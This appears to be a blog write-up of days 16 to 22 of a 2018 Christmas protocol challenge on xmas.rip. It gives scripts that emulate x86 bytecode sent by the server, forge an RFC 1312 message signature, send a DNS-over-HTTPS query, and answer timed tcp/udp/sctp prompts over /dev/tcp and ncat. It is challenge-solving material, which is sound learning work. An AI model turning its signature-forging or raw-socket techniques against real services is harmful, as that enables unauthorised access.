
Now it works:
16/TCP
Day16:
Connect to the port:
# ncat xmas.rip 16
Welcome to Santas Unicorn... uhmmm Reindeer Server. This is a binary challenge ;-).
Your first Challenge is>1VG
Your Answer for EAX?:
^C
There is some binary code after the string “Your first Challenge is”:
# ncat xmas.rip 16 | xxd
00000000: 5765 6c63 6f6d 6520 746f 2053 616e 7461 Welcome to Santa
00000010: 7320 556e 6963 6f72 6e2e 2e2e 2075 686d s Unicorn... uhm
00000020: 6d6d 2052 6569 6e64 6565 7220 5365 7276 mm Reindeer Serv
00000030: 6572 2e20 5468 6973 2069 7320 6120 6269 er. This is a bi
00000040: 6e61 7279 2063 6861 6c6c 656e 6765 203b nary challenge ;
00000050: 2d29 2e0a 596f 7572 2066 6972 7374 2043 -)..Your first C
00000060: 6861 6c6c 656e 6765 2069 733e 31c0 c1d8 hallenge is>1...
00000070: 58c1 d02c 83c0 3bc1 d811 c1d0 4683 c039 X..,..;.....F..9
00000080: c1f8 4083 e83e c1d0 20c1 f836 c1f8 2083 ..@..>.. ..6.. .
00000090: e80e 83c0 04c1 d82b c1e8 5b0a 0a0a 596f .......+..[...Yo
000000a0: 7572 2041 6e73 7765 7220 666f 7220 4541 ur Answer for EA
^C
A valid answer has to be given:
# nc xmas.rip 16
Welcome to Santas Unicorn... uhmmm Reindeer Server. This is a binary challenge ;-).
Your first Challenge is>1H_U=
U@4#]U
Your Answer for EAX?:
1234
WRONG
1234
^C
Installing Unicorn (a lightweight multi-platform, multi-architecture CPU emulator framework):
# pip install unicorn
Collecting unicorn
Downloading https://files.pythonhosted.org/packages/7f/44/e6dd134bd7cc2dccc83e57ce435881b452a04ad5412836ba8a8e6db98dc0/unicorn-1.0.1-py2.py3-none-manylinux1_x86_64.whl (18.2MB)
100% |████████████████████████████████| 18.2MB 49kB/s
Installing collected packages: unicorn
Successfully installed unicorn-1.0.1
Download the code sample:
# curl -o day16 -L http://www.unicorn-engine.org/samples/test1.py
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1048 100 1048 0 0 6940 0 --:--:-- --:--:-- --:--:-- 6940
Delete some code that is not needed and adding some code that connects to the server, executes the bytecode and sends back the result:
#!/usr/bin/env python
from __future__ import print_function
from unicorn import *
from unicorn.x86_const import *
import socket
import re
def main():
host = 'xmas.rip'
port = 16
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
while True:
data = s.recv(1024)
print(data)
data = s.recv(1024)
print(data)
if "code" not in data and "EAX" not in data:
exit()
result = re.search("is(.*)\n\n\nYour", data)
x86code = result.group(1)
print("Code: :" + x86code)
emulated = emulate_code(x86code)
print("EAX Register:" + str(emulated))
s.send(str(emulated))
continue
def emulate_code(x86code):
# memory address where emulation starts
ADDRESS = 0x1000000
print("Emulate i386 code" + x86code)
try:
# Initialize emulator in X86-32bit mode
mu = Uc(UC_ARCH_X86, UC_MODE_32)
# map 2MB memory for this emulation
mu.mem_map(ADDRESS, 2 * 1024 * 1024)
# write machine code to be emulated to memory
mu.mem_write(ADDRESS, x86code)
# initialize machine register EAX
mu.reg_write(UC_X86_REG_EAX, 0x0000)
# emulate code in infinite time & unlimited instructions
mu.emu_start(ADDRESS, ADDRESS + len(x86code))
r_eax = mu.reg_read(UC_X86_REG_EAX)
return int(r_eax)
except UcError as e:
print("ERROR: %s" % e)
if __name__ == '__main__':
main()
Execute the script:
# ./day16
Welcome to Santas Unicorn... uhmmm Reindeer Server. This is a binary challenge ;-).
Your first Challenge is>1 =\;@@I.HC-
Your Answer for EAX?:
Code: :>1 =\;@@I.HC-
Emulate i386 code>1 =\;@@I.HC-
EAX Register:548864
Wow your first challenge was correct ;-) just to be sure you had no luck lets try another one
Your second challenge is>1-X@#6
Your Answer for EAX?:
Code: :>1-X@#6
Emulate i386 code>1-X@#6
EAX Register:256
_..------.._
.-" ".
.' \
' .''. / / \
'..' '. \/ /---.----.--.---.-( \
'.()o { } |
____ "" {____.-._____.-.____}\ | ____
/ `"=._ _/ (o ) (o ) \_ `\ |_ _.="` \
| "=. /' '-'_,-,_'-' `\ / \ .=" |
| ". ". | '. _."_.-._"._ .' |\__/" ." |
". ". ". \ `"-.~._^_.~.-"` / ." ." ."
". ". ". `--._ `-.~.-` _.--` ." ." ."
"=._ ". "=./ `._ _.` \.=" ." _.="
"=._ "._ / `"""""` \ _." _.="
"=. "-. : : .-" .="
". "| Y Y |" ."
_.="` _\ \ / /_ `"=._
_.-"""``""` _.-"`__\ \-.____.-/ /__`"-
._ `""``"""-._
.-'.-' _.-'_.-"` .' .' .'\ \ / /'. '._'. `"-._'-._'-.'-.
`"` `"` `"` `"` `"` `"` `"` `"` `"` `"` `"` `"`
Fs8OuqymjqvpASfvnnZevS44pKM51OtEqxMFzM4zPwRQ2neyUofE6O0URvTjlGOy
TCP stream in wireshark (the dots in the ASCII dump represent non-printable characters):

17/TCP
Day 17:

This challenge is about an authentication protocol for TLS:
Curl supports SRP:
$ curl -k --tlsauthtype srp --tlsuser santa --tlspassword 24122018 https://xmas.rip:17
TLS-SRP is super nice, who needs those stupid certificates anyway?!
.--------.
* . |________| . *
| __|/\
* .-'======\_\o/.
/___________<>__\
|||||| / (o) (o) \
|||||| | _ O _ | .
. |||||| | (_) (_) |
|||||| \ '---' / *
\====/ [~~~~~~~~~]
\\// _/~||~`|~~~~~\_
_||-'`/ || | \`'-._ *
* .-` )| ; || |) ; '.
/ `--.| || | | `\
| \ |||||) |-, \ .
\ .; _ ; |_, |
`'''||` ,\ (_) /, `.__/
||.` '. .' `. *
* || ` ' ' ` \
|| ;
. * || | .
|| | *
|| |
.__.-""-.__.-"""|| ;.-"""-.__.-""-.__.
|| /
jgs ||'. .'
|| '-._ _ _ _ _.-'
`""`
No server certificate is sent to the client in the server hello TLS message:

The client tells the server that he likes to do SRP by choosing appropriate cipher suites. The username is also sent in the client hello to the server:

18/UDP
Day 18:
The message has to be correctly formatted:
# ncat -u xmas.rip 18
test
Invalid message format
^C
A message according to RFC 1312 (https://tools.ietf.org/html/rfc1312 h) has to be created:

Parts of the message:
- revision
- recipient + nullbyte
- recipterm + nullbyte
- message + nullbyte
- sender + nullbyte
- senderterm + nullbyte
- cookie + nullbyte
- signature + nullbyte
Example from the RFC:

Building such a message and send it to the server:
# (echo -e "Bsanta\x00\x00Hi\x00sandy\x00soso\x00ss\x00xx\x00"; sleep 1) | ncat -u xmas.rip 18
-Invalid signature xx
Now, we have to calculate the signature. The following script was created:
#!/usr/bin/env python3
import socket
import hashlib
def main():
host = "51.75.68.227"
port = 18
myip = "178.194.102.109"
revision = "B"
recipient = "santa"
recipterm = ""
message = "secret"
sender = "santa"
senderterm = "x"
cookie = "1"
signature = ""
signature = generate_signature(myip, sender)
data = revision \
+ recipient + '\x00' \
+ recipterm + '\x00' \
+ message + '\x00' \
+ sender + '\x00' \
+ senderterm + '\x00' \
+ cookie + '\x00' \
+ signature + '\x00'
print("Message: " + data)
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.sendto(data.encode(), (host,port))
data, addr = sock.recvfrom(1024)
print (str(data, "utf-8"))
def generate_signature(addr, sender):
source_ip = addr
blake = hashlib.blake2b(digest_size=18)
blake.update(source_ip.encode())
blake.update(sender.encode())
blake.update(b'XMAS2018')
return blake.hexdigest()
if __name__ == '__main__':
main()
The message was accepted:
# ./day18
Message: Bsantasecretsantax1202f62543340332c6e7f44870729a934a8bf
+Message delivered to Santa, have a nice XMAS!
f4i055GrzIjgqpE4i2KpNL3nr1EohSGyJDVwLA5EMXHvlV1/K402ERI2XxGstovv
19/TCP
Day 19:
Connect to the port and save the output in a file:
# ncat xmas.rip 19 | tee file2
PNG
IHD\rftIDATx]w|TU%L: B
E4]Ww
[...]
The file is an image:
$ file file2
file2: PNG image data, 256 x 256, 8-bit/color RGBA, non-interlaced
Display the image:

Sending back the number from the image ( 65817752) reveals the secret:
# ncat xmas.rip 19 | tee file2
PNG
IHD\rftIDATx]w|TU%L: B
E4]Ww
[...]
65817752
You got it!!
dQfXPgFzPumJIjVvrNl86cKDiE97KHuBROn2QUu6YZn0ZClzNV3Pj86uBReQ0jSC
^C
20/TCP
Day 20:

In DNS over HTTPS, the DNS request can be provided base64 encoded in the GET request:

The encoded data itself is a DNS payload as it would be for a normal DNS request (DNS on-the-wire format):
Creating such a message ( TXT record of xmas) using scapy and sending it to the server (using HTTP/2 and TLS):
#!/usr/bin/env python3
from scapy.all import *
from hyper import HTTPConnection
query = base64.b64encode(bytes(DNS(qd=DNSQR(qname="xmas", qtype="TXT")))).decode("utf-8")
print("Binary query: " + query)
conn = HTTPConnection(host='xmas.rip', port=20, secure=True)
conn.request('GET', '/dns-query?dns=' + query)
resp = conn.get_response().read()
print("Binary response: " + str(resp))
print("Parsed response:")
test = DNS(resp)
test.show()
The secret can be seen in the DNS resposne:
# ./day17
Binary query: AAABAAABAAAAAAAABHhtYXMAABAAAQ==
Binary response: b'\x00\x00\x85\x80\x00\x01\x00\x01\x00\x00\x00\x00\x04xmas\x00\x00\x10\x00\x01\xc0\x0c\x00\x10\x00\x01\x00\x00\x00\x00\x00feHappy XMAS 2018! Here is the secret: NW2ODB0laI0syozU6Xr5gJxkFKenZ+fXiLq/ggACLW8qZISFhu9C30F+HKL6X6Y4'
Parsed response:
###[ DNS ]###
id = 0
qr = 1
opcode = QUERY
aa = 1
tc = 0
rd = 1
ra = 1
z = 0
ad = 0
cd = 0
rcode = ok
qdcount = 1
ancount = 1
nscount = 0
arcount = 0
\qd \
|###[ DNS Question Record ]###
| qname = 'xmas.'
| qtype = TXT
| qclass = IN
\an \
|###[ DNS Resource Record ]###
| rrname = 'xmas.'
| type = TXT
| rclass = IN
| ttl = 0
| rdlen = 102
| rdata = 'Happy XMAS 2018! Here is the secret: NW2ODB0laI0syozU6Xr5gJxkFKenZ+fXiLq/ggACLW8qZISFhu9C30F+HKL6X6Y4'
ns = None
ar = None
21/UDP
Day 21:
I did not solve this task. I had some problems setting up the go environment.
22/TCP
Day 22:
When a connection to the port is established, a message says to which service you have to connect and which data you have to send. This is different every time and you don’t have much time:
$ ncat xmas.rip 22
protocol = sctp, port = 2139, magic string = 0Q01ZDJI5T
FAILED^C
$ ncat xmas.rip 22
protocol = sctp, port = 2169, magic string = BRH6WBF4UX
^C
$ ncat xmas.rip 22
protocol = sctp, port = 2141, magic string = 79QL3MRJW6
^C
$ ncat xmas.rip 22
protocol = tcp, port = 2150, magic string = V9493ATOQN
^C
Bash script for solving this task:
#!/usr/bin/env bash
host="51.75.68.227"
main(){
echo "[*] Connecting to $host on port 22..."
exec 3<> /dev/tcp/$host/22
IFS=''
while read -u 3 "task"
do
if [[ "$task" =~ ^protocol ]]
then
echo
echo "[*] Task: $task"
IFS=" " read x x protocol x x port x x x magicstring <<< "$task"
protocol=${protocol/,/}
port=${port/,/}
magicstring=${magicstring/,/}
echo "Protocol: $protocol"
echo "Port: $port"
echo "String: $magicstring"
send_string "$protocol" "$port" "$magicstring"
else
echo "$task"
fi
done <&3
echo "[*] Finished."
}
send_string(){
protocol="$1"
port="$2"
magicstring="$3"
case $protocol in
"tcp")
echo "[*] TCP..."
echo "$magicstring" | ncat -v "$host" "$port"
;;
"udp")
echo "[*] UDP..."
echo "$magicstring" | ncat -v --udp "$host" "$port"
;;
"sctp")
echo "[*] SCTP..."
echo "$magicstring" | ncat -v --sctp "$host" "$port"
;;
esac
}
main
Execute the script:

# ./day22
[*] Connecting to 51.75.68.227 on port 22...
[*] Task: protocol = udp, port = 2139, magic string = QU724CRCMC
Protocol: udp
Port: 2139
String: QU724CRCMC
[*] UDP...
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Connected to 51.75.68.227:2139.
Ncat: 11 bytes sent, 0 bytes received in 0.03 seconds.
[*] Task: protocol = tcp, port = 2192, magic string = 1ELTRGE8ZP
Protocol: tcp
Port: 2192
String: 1ELTRGE8ZP
[*] TCP...
